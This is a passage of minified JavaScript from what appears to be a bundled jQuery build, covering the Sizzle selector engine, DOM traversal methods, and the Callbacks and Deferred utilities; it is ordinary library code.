RegExp("^#("+s+")"),CLASS:new RegExp("^\\.("+s+")"),TAG:new RegExp("^("+s+"|[*])"),ATTR:new RegExp("^"+K),PSEUDO:new RegExp("^"+Z),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+a+"*(even|odd|(([+-]|)(\\d*)n|)"+a+"*(?:([+-]|)"+a+"*(\\d+)|))"+a+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+a+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+a+"*((?:-\\d)?\\d*)"+a+"*\\)|)(?=[^-]|$)","i")},at=/HTML$/i,st=/^(?:input|select|textarea|button)$/i,ct=/^h\d$/i,D=/^[^{]+\{\s*\[native \w/,lt=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ut=/[+~]/,A=new RegExp("\\\\[\\da-fA-F]{1,6}"+a+"?|\\\\([^\\r\\n\\f])","g"),dt=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,pt=yt(function(t){return!0===t.disabled&&"fieldset"===t.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{T.apply(e=Q.call(u.childNodes),u.childNodes),e[u.childNodes.length].nodeType}catch(t){T={apply:e.length?function(t,e){G.apply(t,Q.call(e))}:function(t,e){for(var n=t.length,r=0;t[n++]=e[r++];);t.length=n-1}}}function k(e,t,n,r){var o,i,a,s,c,l,u=t&&t.ownerDocument,d=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==d&&9!==d&&11!==d)return n;if(!r&&(j(t),t=t||w,C)){if(11!==d&&(s=lt.exec(e)))if(o=s[1]){if(9===d){if(!(l=t.getElementById(o)))return n;if(l.id===o)return n.push(l),n}else if(u&&(l=u.getElementById(o))&&m(t,l)&&l.id===o)return n.push(l),n}else{if(s[2])return T.apply(n,t.getElementsByTagName(e)),n;if((o=s[3])&&p.getElementsByClassName&&t.getElementsByClassName)return T.apply(n,t.getElementsByClassName(o)),n}if(p.qsa&&!g[e+" "]&&(!h||!h.test(e))&&(1!==d||"object"!==t.nodeName.toLowerCase())){if(l=e,u=t,1===d&&(rt.test(e)||nt.test(e))){for((u=ut.test(e)&&gt(t.parentNode)||t)===t&&p.scope||((a=t.getAttribute("id"))?a=a.replace(dt,q):t.setAttribute("id",a=S)),i=(c=f(e)).length;i--;)c[i]=(a?"#"+a:":scope")+" "+O(c[i]);l=c.join(",")}try{return T.apply(n,u.querySelectorAll(l)),n}catch(t){g(e,!0)}finally{a===S&&t.removeAttribute("id")}}}return B(e.replace(v,"$1"),t,n,r)}function I(){var n=[];function r(t,e){return n.push(t+" ")>$.cacheLength&&delete r[n.shift()],r[t+" "]=e}return r}function N(t){return t[S]=!0,t}function L(t){var e=w.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e)}}function ft(t,e){for(var n=t.split("|"),r=n.length;r--;)$.attrHandle[n[r]]=e}function ht(t,e){var n=e&&t,r=n&&1===t.nodeType&&1===e.nodeType&&t.sourceIndex-e.sourceIndex;if(r)return r;if(n)for(;n=n.nextSibling;)if(n===e)return-1;return t?1:-1}function mt(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&pt(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function _(a){return N(function(i){return i=+i,N(function(t,e){for(var n,r=a([],t.length,i),o=r.length;o--;)t[n=r[o]]&&(t[n]=!(e[n]=t[n]))})})}function gt(t){return t&&void 0!==t.getElementsByTagName&&t}for(t in p=k.support={},H=k.isXML=function(t){var e=t&&t.namespaceURI,t=t&&(t.ownerDocument||t).documentElement;return!at.test(e||t&&t.nodeName||"HTML")},j=k.setDocument=function(t){var t=t?t.ownerDocument||t:u;return t!=w&&9===t.nodeType&&t.documentElement&&(n=(w=t).documentElement,C=!H(w),u!=w&&(t=w.defaultView)&&t.top!==t&&(t.addEventListener?t.addEventListener("unload",M,!1):t.attachEvent&&t.attachEvent("onunload",M)),p.scope=L(function(t){return n.appendChild(t).appendChild(w.createElement("div")),void 0!==t.querySelectorAll&&!t.querySelectorAll(":scope fieldset div").length}),p.attributes=L(function(t){return t.className="i",!t.getAttribute("className")}),p.getElementsByTagName=L(function(t){return t.appendChild(w.createComment("")),!t.getElementsByTagName("*").length}),p.getElementsByClassName=D.test(w.getElementsByClassName),p.getById=L(function(t){return n.appendChild(t).id=S,!w.getElementsByName||!w.getElementsByName(S).length}),p.getById?($.filter.ID=function(t){var e=t.replace(A,d);return function(t){return t.getAttribute("id")===e}},$.find.ID=function(t,e){if(void 0!==e.getElementById&&C)return(e=e.getElementById(t))?[e]:[]}):($.filter.ID=function(t){var e=t.replace(A,d);return function(t){t=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return t&&t.value===e}},$.find.ID=function(t,e){if(void 0!==e.getElementById&&C){var n,r,o,i=e.getElementById(t);if(i){if((n=i.getAttributeNode("id"))&&n.value===t)return[i];for(o=e.getElementsByName(t),r=0;i=o[r++];)if((n=i.getAttributeNode("id"))&&n.value===t)return[i]}return[]}}),$.find.TAG=p.getElementsByTagName?function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):p.qsa?e.querySelectorAll(t):void 0}:function(t,e){var n,r=[],o=0,i=e.getElementsByTagName(t);if("*"!==t)return i;for(;n=i[o++];)1===n.nodeType&&r.push(n);return r},$.find.CLASS=p.getElementsByClassName&&function(t,e){if(void 0!==e.getElementsByClassName&&C)return e.getElementsByClassName(t)},r=[],h=[],(p.qsa=D.test(w.querySelectorAll))&&(L(function(t){var e;n.appendChild(t).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&h.push("[*^$]="+a+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||h.push("\\["+a+"*(?:value|"+J+")"),t.querySelectorAll("[id~="+S+"-]").length||h.push("~="),(e=w.createElement("input")).setAttribute("name",""),t.appendChild(e),t.querySelectorAll("[name='']").length||h.push("\\["+a+"*name"+a+"*="+a+"*(?:''|\"\")"),t.querySelectorAll(":checked").length||h.push(":checked"),t.querySelectorAll("a#"+S+"+*").length||h.push(".#.+[+~]"),t.querySelectorAll("\\\f"),h.push("[\\r\\n\\f]")}),L(function(t){t.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=w.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&h.push("name"+a+"*[*^$|!~]?="),2!==t.querySelectorAll(":enabled").length&&h.push(":enabled",":disabled"),n.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&h.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),h.push(",.*:")})),(p.matchesSelector=D.test(o=n.matches||n.webkitMatchesSelector||n.mozMatchesSelector||n.oMatchesSelector||n.msMatchesSelector))&&L(function(t){p.disconnectedMatch=o.call(t,"*"),o.call(t,"[s!='']:x"),r.push("!=",Z)}),h=h.length&&new RegExp(h.join("|")),r=r.length&&new RegExp(r.join("|")),t=D.test(n.compareDocumentPosition),m=t||D.test(n.contains)?function(t,e){var n=9===t.nodeType?t.documentElement:t,e=e&&e.parentNode;return t===e||!(!e||1!==e.nodeType||!(n.contains?n.contains(e):t.compareDocumentPosition&&16&t.compareDocumentPosition(e)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},V=t?function(t,e){var n;return t===e?(l=!0,0):(n=!t.compareDocumentPosition-!e.compareDocumentPosition)||(1&(n=(t.ownerDocument||t)==(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!p.sortDetached&&e.compareDocumentPosition(t)===n?t==w||t.ownerDocument==u&&m(u,t)?-1:e==w||e.ownerDocument==u&&m(u,e)?1:c?y(c,t)-y(c,e):0:4&n?-1:1)}:function(t,e){if(t===e)return l=!0,0;var n,r=0,o=t.parentNode,i=e.parentNode,a=[t],s=[e];if(!o||!i)return t==w?-1:e==w?1:o?-1:i?1:c?y(c,t)-y(c,e):0;if(o===i)return ht(t,e);for(n=t;n=n.parentNode;)a.unshift(n);for(n=e;n=n.parentNode;)s.unshift(n);for(;a[r]===s[r];)r++;return r?ht(a[r],s[r]):a[r]==u?-1:s[r]==u?1:0}),w},k.matches=function(t,e){return k(t,null,null,e)},k.matchesSelector=function(t,e){if(j(t),p.matchesSelector&&C&&!g[e+" "]&&(!r||!r.test(e))&&(!h||!h.test(e)))try{var n=o.call(t,e);if(n||p.disconnectedMatch||t.document&&11!==t.document.nodeType)return n}catch(t){g(e,!0)}return 0<k(e,w,null,[t]).length},k.contains=function(t,e){return(t.ownerDocument||t)!=w&&j(t),m(t,e)},k.attr=function(t,e){(t.ownerDocument||t)!=w&&j(t);var n=$.attrHandle[e.toLowerCase()],n=n&&Y.call($.attrHandle,e.toLowerCase())?n(t,e,!C):void 0;return void 0!==n?n:p.attributes||!C?t.getAttribute(e):(n=t.getAttributeNode(e))&&n.specified?n.value:null},k.escape=function(t){return(t+"").replace(dt,q)},k.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},k.uniqueSort=function(t){var e,n=[],r=0,o=0;if(l=!p.detectDuplicates,c=!p.sortStable&&t.slice(0),t.sort(V),l){for(;e=t[o++];)e===t[o]&&(r=n.push(o));for(;r--;)t.splice(n[r],1)}return c=null,t},i=k.getText=function(t){var e,n="",r=0,o=t.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)n+=i(t)}else if(3===o||4===o)return t.nodeValue}else for(;e=t[r++];)n+=i(e);return n},($=k.selectors={cacheLength:50,createPseudo:N,match:b,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(A,d),t[3]=(t[3]||t[4]||t[5]||"").replace(A,d),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||k.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&k.error(t[0]),t},PSEUDO:function(t){var e,n=!t[6]&&t[2];return b.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":n&&ot.test(n)&&(e=(e=f(n,!0))&&n.indexOf(")",n.length-e)-n.length)&&(t[0]=t[0].slice(0,e),t[2]=n.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(A,d).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=z[t+" "];return e||(e=new RegExp("(^|"+a+")"+t+"("+a+"|$)"))&&z(t,function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(e,n,r){return function(t){t=k.attr(t,e);return null==t?"!="===n:!n||(t+="","="===n?t===r:"!="===n?t!==r:"^="===n?r&&0===t.indexOf(r):"*="===n?r&&-1<t.indexOf(r):"$="===n?r&&t.slice(-r.length)===r:"~="===n?-1<(" "+t.replace(tt," ")+" ").indexOf(r):"|="===n&&(t===r||t.slice(0,r.length+1)===r+"-"))}},CHILD:function(h,t,e,m,g){var v="nth"!==h.slice(0,3),y="last"!==h.slice(-4),b="of-type"===t;return 1===m&&0===g?function(t){return!!t.parentNode}:function(t,e,n){var r,o,i,a,s,c,l=v!=y?"nextSibling":"previousSibling",u=t.parentNode,d=b&&t.nodeName.toLowerCase(),p=!n&&!b,f=!1;if(u){if(v){for(;l;){for(a=t;a=a[l];)if(b?a.nodeName.toLowerCase()===d:1===a.nodeType)return!1;c=l="only"===h&&!c&&"nextSibling"}return!0}if(c=[y?u.firstChild:u.lastChild],y&&p){for(f=(s=(r=(o=(i=(a=u)[S]||(a[S]={}))[a.uniqueID]||(i[a.uniqueID]={}))[h]||[])[0]===E&&r[1])&&r[2],a=s&&u.childNodes[s];a=++s&&a&&a[l]||(f=s=0,c.pop());)if(1===a.nodeType&&++f&&a===t){o[h]=[E,s,f];break}}else if(!1===(f=p?s=(r=(o=(i=(a=t)[S]||(a[S]={}))[a.uniqueID]||(i[a.uniqueID]={}))[h]||[])[0]===E&&r[1]:f))for(;(a=++s&&a&&a[l]||(f=s=0,c.pop()))&&((b?a.nodeName.toLowerCase()!==d:1!==a.nodeType)||!++f||(p&&((o=(i=a[S]||(a[S]={}))[a.uniqueID]||(i[a.uniqueID]={}))[h]=[E,f]),a!==t)););return(f-=g)===m||f%m==0&&0<=f/m}}},PSEUDO:function(t,i){var e,a=$.pseudos[t]||$.setFilters[t.toLowerCase()]||k.error("unsupported pseudo: "+t);return a[S]?a(i):1<a.length?(e=[t,t,"",i],$.setFilters.hasOwnProperty(t.toLowerCase())?N(function(t,e){for(var n,r=a(t,i),o=r.length;o--;)t[n=y(t,r[o])]=!(e[n]=r[o])}):function(t){return a(t,0,e)}):a}},pseudos:{not:N(function(t){var r=[],o=[],s=R(t.replace(v,"$1"));return s[S]?N(function(t,e,n,r){for(var o,i=s(t,null,r,[]),a=t.length;a--;)(o=i[a])&&(t[a]=!(e[a]=o))}):function(t,e,n){return r[0]=t,s(r,null,n,o),r[0]=null,!o.pop()}}),has:N(function(e){return function(t){return 0<k(e,t).length}}),contains:N(function(e){return e=e.replace(A,d),function(t){return-1<(t.textContent||i(t)).indexOf(e)}}),lang:N(function(n){return it.test(n||"")||k.error("unsupported lang: "+n),n=n.replace(A,d).toLowerCase(),function(t){var e;do{if(e=C?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(e=e.toLowerCase())===n||0===e.indexOf(n+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var e=P.location&&P.location.hash;return e&&e.slice(1)===t.id},root:function(t){return t===n},focus:function(t){return t===w.activeElement&&(!w.hasFocus||w.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:mt(!1),disabled:mt(!0),checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!$.pseudos.empty(t)},header:function(t){return ct.test(t.nodeName)},input:function(t){return st.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(t=t.getAttribute("type"))||"text"===t.toLowerCase())},first:_(function(){return[0]}),last:_(function(t,e){return[e-1]}),eq:_(function(t,e,n){return[n<0?n+e:n]}),even:_(function(t,e){for(var n=0;n<e;n+=2)t.push(n);return t}),odd:_(function(t,e){for(var n=1;n<e;n+=2)t.push(n);return t}),lt:_(function(t,e,n){for(var r=n<0?n+e:e<n?e:n;0<=--r;)t.push(r);return t}),gt:_(function(t,e,n){for(var r=n<0?n+e:n;++r<e;)t.push(r);return t})}}).pseudos.nth=$.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})$.pseudos[t]=function(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}(t);for(t in{submit:!0,reset:!0})$.pseudos[t]=function(n){return function(t){var e=t.nodeName.toLowerCase();return("input"===e||"button"===e)&&t.type===n}}(t);function vt(){}function O(t){for(var e=0,n=t.length,r="";e<n;e++)r+=t[e].value;return r}function yt(a,t,e){var s=t.dir,c=t.next,l=c||s,u=e&&"parentNode"===l,d=U++;return t.first?function(t,e,n){for(;t=t[s];)if(1===t.nodeType||u)return a(t,e,n);return!1}:function(t,e,n){var r,o,i=[E,d];if(n){for(;t=t[s];)if((1===t.nodeType||u)&&a(t,e,n))return!0}else for(;t=t[s];)if(1===t.nodeType||u)if(o=(o=t[S]||(t[S]={}))[t.uniqueID]||(o[t.uniqueID]={}),c&&c===t.nodeName.toLowerCase())t=t[s]||t;else{if((r=o[l])&&r[0]===E&&r[1]===d)return i[2]=r[2];if((o[l]=i)[2]=a(t,e,n))return!0}return!1}}function bt(o){return 1<o.length?function(t,e,n){for(var r=o.length;r--;)if(!o[r](t,e,n))return!1;return!0}:o[0]}function $t(t,e,n,r,o){for(var i,a=[],s=0,c=t.length,l=null!=e;s<c;s++)!(i=t[s])||n&&!n(i,r,o)||(a.push(i),l&&e.push(s));return a}function xt(f,h,m,g,v,t){return g&&!g[S]&&(g=xt(g)),v&&!v[S]&&(v=xt(v,t)),N(function(t,e,n,r){var o,i,a,s=[],c=[],l=e.length,u=t||function(t,e,n){for(var r=0,o=e.length;r<o;r++)k(t,e[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),d=!f||!t&&h?u:$t(u,s,f,n,r),p=m?v||(t?f:l||g)?[]:e:d;if(m&&m(d,p,n,r),g)for(o=$t(p,c),g(o,[],n,r),i=o.length;i--;)(a=o[i])&&(p[c[i]]=!(d[c[i]]=a));if(t){if(v||f){if(v){for(o=[],i=p.length;i--;)(a=p[i])&&o.push(d[i]=a);v(null,p=[],o,r)}for(i=p.length;i--;)(a=p[i])&&-1<(o=v?y(t,a):s[i])&&(t[o]=!(e[o]=a))}}else p=$t(p===e?p.splice(l,p.length):p),v?v(null,e,p,r):T.apply(e,p)})}function jt(g,v){function t(t,e,n,r,o){var i,a,s,c=0,l="0",u=t&&[],d=[],p=x,f=t||b&&$.find.TAG("*",o),h=E+=null==p?1:Math.random()||.1,m=f.length;for(o&&(x=e==w||e||o);l!==m&&null!=(i=f[l]);l++){if(b&&i){for(a=0,e||i.ownerDocument==w||(j(i),n=!C);s=g[a++];)if(s(i,e||w,n)){r.push(i);break}o&&(E=h)}y&&((i=!s&&i)&&c--,t)&&u.push(i)}if(c+=l,y&&l!==c){for(a=0;s=v[a++];)s(u,d,e,n);if(t){if(0<c)for(;l--;)u[l]||d[l]||(d[l]=X.call(r));d=$t(d)}T.apply(r,d),o&&!t&&0<d.length&&1<c+v.length&&k.uniqueSort(r)}return o&&(E=h,x=p),u}var y=0<v.length,b=0<g.length;return y?N(t):t}return vt.prototype=$.filters=$.pseudos,$.setFilters=new vt,f=k.tokenize=function(t,e){var n,r,o,i,a,s,c,l=F[t+" "];if(l)return e?0:l.slice(0);for(a=t,s=[],c=$.preFilter;a;){for(i in n&&!(r=et.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(o=[])),n=!1,(r=nt.exec(a))&&(n=r.shift(),o.push({value:n,type:r[0].replace(v," ")}),a=a.slice(n.length)),$.filter)!(r=b[i].exec(a))||c[i]&&!(r=c[i](r))||(n=r.shift(),o.push({value:n,type:i,matches:r}),a=a.slice(n.length));if(!n)break}return e?a.length:a?k.error(t):F(t,s).slice(0)},R=k.compile=function(t,e){var n,r=[],o=[],i=W[t+" "];if(!i){for(n=(e=e||f(t)).length;n--;)((i=function t(e){for(var r,n,o,i=e.length,a=$.relative[e[0].type],s=a||$.relative[" "],c=a?1:0,l=yt(function(t){return t===r},s,!0),u=yt(function(t){return-1<y(r,t)},s,!0),d=[function(t,e,n){return t=!a&&(n||e!==x)||((r=e).nodeType?l:u)(t,e,n),r=null,t}];c<i;c++)if(n=$.relative[e[c].type])d=[yt(bt(d),n)];else{if((n=$.filter[e[c].type].apply(null,e[c].matches))[S]){for(o=++c;o<i&&!$.relative[e[o].type];o++);return xt(1<c&&bt(d),1<c&&O(e.slice(0,c-1).concat({value:" "===e[c-2].type?"*":""})).replace(v,"$1"),n,c<o&&t(e.slice(c,o)),o<i&&t(e=e.slice(o)),o<i&&O(e))}d.push(n)}return bt(d)}(e[n]))[S]?r:o).push(i);(i=W(t,jt(o,r))).selector=t}return i},B=k.select=function(t,e,n,r){var o,i,a,s,c,l="function"==typeof t&&t,u=!r&&f(t=l.selector||t);if(n=n||[],1===u.length){if(2<(i=u[0]=u[0].slice(0)).length&&"ID"===(a=i[0]).type&&9===e.nodeType&&C&&$.relative[i[1].type]){if(!(e=($.find.ID(a.matches[0].replace(A,d),e)||[])[0]))return n;l&&(e=e.parentNode),t=t.slice(i.shift().value.length)}for(o=b.needsContext.test(t)?0:i.length;o--&&(a=i[o],!$.relative[s=a.type]);)if((c=$.find[s])&&(r=c(a.matches[0].replace(A,d),ut.test(i[0].type)&&gt(e.parentNode)||e))){if(i.splice(o,1),t=r.length&&O(i))break;return T.apply(n,r),n}}return(l||R(t,u))(r,e,!C,n,!e||ut.test(t)&&gt(e.parentNode)||e),n},p.sortStable=S.split("").sort(V).join("")===S,p.detectDuplicates=!!l,j(),p.sortDetached=L(function(t){return 1&t.compareDocumentPosition(w.createElement("fieldset"))}),L(function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")})||ft("type|href|height|width",function(t,e,n){if(!n)return t.getAttribute(e,"type"===e.toLowerCase()?1:2)}),p.attributes&&L(function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")})||ft("value",function(t,e,n){if(!n&&"input"===t.nodeName.toLowerCase())return t.defaultValue}),L(function(t){return null==t.getAttribute("disabled")})||ft(J,function(t,e,n){if(!n)return!0===t[e]?e.toLowerCase():(n=t.getAttributeNode(e))&&n.specified?n.value:null}),k}(x),Q=(w.find=t,w.expr=t.selectors,w.expr[":"]=w.expr.pseudos,w.uniqueSort=w.unique=t.uniqueSort,w.text=t.getText,w.isXMLDoc=t.isXML,w.contains=t.contains,w.escapeSelector=t.escape,w.expr.match.needsContext);function c(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}var J=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function K(t,n,r){return y(n)?w.grep(t,function(t,e){return!!n.call(t,e,t)!==r}):n.nodeType?w.grep(t,function(t){return t===n!==r}):"string"!=typeof n?w.grep(t,function(t){return-1<R.call(n,t)!==r}):w.filter(n,t,r)}w.filter=function(t,e,n){var r=e[0];return n&&(t=":not("+t+")"),1===e.length&&1===r.nodeType?w.find.matchesSelector(r,t)?[r]:[]:w.find.matches(t,w.grep(e,function(t){return 1===t.nodeType}))},w.fn.extend({find:function(t){var e,n,r=this.length,o=this;if("string"!=typeof t)return this.pushStack(w(t).filter(function(){for(e=0;e<r;e++)if(w.contains(o[e],this))return!0}));for(n=this.pushStack([]),e=0;e<r;e++)w.find(t,o[e],n);return 1<r?w.uniqueSort(n):n},filter:function(t){return this.pushStack(K(this,t||[],!1))},not:function(t){return this.pushStack(K(this,t||[],!0))},is:function(t){return!!K(this,"string"==typeof t&&Q.test(t)?w(t):t||[],!1).length}});var Z,tt=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,et=((w.fn.init=function(t,e,n){if(t){if(n=n||Z,"string"!=typeof t)return t.nodeType?(this[0]=t,this.length=1,this):y(t)?void 0!==n.ready?n.ready(t):t(w):w.makeArray(t,this);if(!(r="<"===t[0]&&">"===t[t.length-1]&&3<=t.length?[null,t,null]:tt.exec(t))||!r[1]&&e)return(!e||e.jquery?e||n:this.constructor(e)).find(t);if(r[1]){if(e=e instanceof w?e[0]:e,w.merge(this,w.parseHTML(r[1],e&&e.nodeType?e.ownerDocument||e:j,!0)),J.test(r[1])&&w.isPlainObject(e))for(var r in e)y(this[r])?this[r](e[r]):this.attr(r,e[r])}else(n=j.getElementById(r[2]))&&(this[0]=n,this.length=1)}return this}).prototype=w.fn,Z=w(j),/^(?:parents|prev(?:Until|All))/),nt={children:!0,contents:!0,next:!0,prev:!0};function rt(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}w.fn.extend({has:function(t){var e=w(t,this),n=e.length;return this.filter(function(){for(var t=0;t<n;t++)if(w.contains(this,e[t]))return!0})},closest:function(t,e){var n,r=0,o=this.length,i=[],a="string"!=typeof t&&w(t);if(!Q.test(t))for(;r<o;r++)for(n=this[r];n&&n!==e;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&w.find.matchesSelector(n,t))){i.push(n);break}return this.pushStack(1<i.length?w.uniqueSort(i):i)},index:function(t){return t?"string"==typeof t?R.call(w(t),this[0]):R.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(w.uniqueSort(w.merge(this.get(),w(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),w.each({parent:function(t){return(t=t.parentNode)&&11!==t.nodeType?t:null},parents:function(t){return r(t,"parentNode")},parentsUntil:function(t,e,n){return r(t,"parentNode",n)},next:function(t){return rt(t,"nextSibling")},prev:function(t){return rt(t,"previousSibling")},nextAll:function(t){return r(t,"nextSibling")},prevAll:function(t){return r(t,"previousSibling")},nextUntil:function(t,e,n){return r(t,"nextSibling",n)},prevUntil:function(t,e,n){return r(t,"previousSibling",n)},siblings:function(t){return G((t.parentNode||{}).firstChild,t)},children:function(t){return G(t.firstChild)},contents:function(t){return null!=t.contentDocument&&q(t.contentDocument)?t.contentDocument:(c(t,"template")&&(t=t.content||t),w.merge([],t.childNodes))}},function(r,o){w.fn[r]=function(t,e){var n=w.map(this,o,t);return(e="Until"!==r.slice(-5)?t:e)&&"string"==typeof e&&(n=w.filter(e,n)),1<this.length&&(nt[r]||w.uniqueSort(n),et.test(r))&&n.reverse(),this.pushStack(n)}});var C=/[^\x20\t\r\n\f]+/g;function u(t){return t}function ot(t){throw t}function it(t,e,n,r){var o;try{t&&y(o=t.promise)?o.call(t).done(e).fail(n):t&&y(o=t.then)?o.call(t,e,n):e.apply(void 0,[t].slice(r))}catch(t){n.apply(void 0,[t])}}w.Callbacks=function(r){var t,n;r="string"==typeof r?(t=r,n={},w.each(t.match(C)||[],function(t,e){n[e]=!0}),n):w.extend({},r);function o(){for(s=s||r.once,a=i=!0;l.length;u=-1)for(e=l.shift();++u<c.length;)!1===c[u].apply(e[0],e[1])&&r.stopOnFalse&&(u=c.length,e=!1);r.memory||(e=!1),i=!1,s&&(c=e?[]:"")}var i,e,a,s,c=[],l=[],u=-1,d={add:function(){return c&&(e&&!i&&(u=c.length-1,l.push(e)),function n(t){w.each(t,function(t,e){y(e)?r.unique&&d.has(e)||c.push(e):e&&e.length&&"string"!==h(e)&&n(e)})}(arguments),e)&&!i&&o(),this},remove:function(){return w.each(arguments,function(t,e){for(var n;-1<(n=w.inArray(e,c,n));)c.splice(n,1),n<=u&&u--}),this},has:function(t){return t?-1<w.inArray(t,c):0<c.length},empty:function(){return c=c&&[],this},disable:function(){return s=l=[],c=e="",this},disabled:function(){return!c},lock:function(){return s=l=[],e||i||(c=e=""),this},locked:function(){return!!s},fireWith:function(t,e){return s||(e=[t,(e=e||[]).slice?e.slice():e],l.push(e),i)||o(),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!a}};return d},w.extend({Deferred:function(t){var i=[["notify","progress",w.Callbacks("memory"),w.Callbacks("memory"),2],["resolve","done",w.Callbacks("once memory"),w.Callbacks("once memory"),0,"resolved"],["reject","fail",w.Callbacks("once memory"),w.Callbacks("once memory"),1,"rejected"]],o="pending",a={state:function(){return o},always:function(){return s.done(arguments).fail(arguments),this},catch:function(t){return a.then(null,t)},pipe:function(){var o=arguments;return w.Deferred(function(r){w.each(i,function(t,e){var n=y(o[e[4]])&&o[e[4]];s[e[1]](function(){var t=n&&n.apply(this,arguments);t&&y(t.promise)?t.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[e[0]+"With"](this,n?[t]:arguments)})}),o=null}).promise()},then:function(e,n,r){var c=0;function l(o,i,a,s){return function(){function t(){var t,e;if(!(o<c)){if((t=a.apply(n,r))===i.promise())throw new TypeError("Thenable self-resolution");e=t&&("object"===nn(t)||"function"==typeof t)&&t.then,y(e)?s?e.call(t,l(c,i,u,s),l(c,i,ot,s)):(c++,e.call(t,l(c,i,u,s),l(c,i,ot,s),l(c,i,u,i.notifyWith))):(a!==u&&(n=void 0,r=[t]),(s||i.resolveWith)(n,r))}}var n=this,r=arguments,e=s?t:function(){try{t()}catch(t){w.Deferred.exceptionHook&&w.Deferred.exceptionHook(t,e.stackTrace),c<=o+1&&(a!==ot&&(n=void 0,r=[t]),i.rejectWith(n,r))}};o?e():(w.Deferred.getStackHook&&(e.stackTrace=w.Deferred.getStackHook()),x.setTimeout(e))}}return w.Deferred(function(t){i[0][3].add(l(0,t,y(r)?r:u,t.notifyWith)),i[1][3].add(l(0,t,y(e)?e:u)),i[2][3].add(l(0,t,y(n)?n:ot))}).promise()},promise:function(t){return null!=t?w.extend(t,a):a}},s={};return w.each(i,function(t,e){var n=e[2],r=e[5];a[e[1]]=n.add,r&&n.add(function(){o=r},i[3-t][2].disable,i[3-t][3].disable,i[0][2].lock,i[0][3].lock),n.add(e[3].fire),s[e[0]]=function(){return s[e[0]+"With"](this===s?void 0:this,arguments),this},s[e[0]+"With"]=n.fireWith}),a.promise(s),t&&t.call(s,s),s},when:function(t){function e(e){return function(t){o[e]=this,i[e]=1<arguments.length?s.call(arguments):t,--n||a.resolveWith(o,i)}}var n=arguments.length,r=n,o=Array(r),i=s.call(arguments),a=w.Deferred();if(n<=1&&(it(t,a.done(e(r)).resolve,a.reject,!n),"pending"===a.state()||y(i[r]&&i[r].then)))return 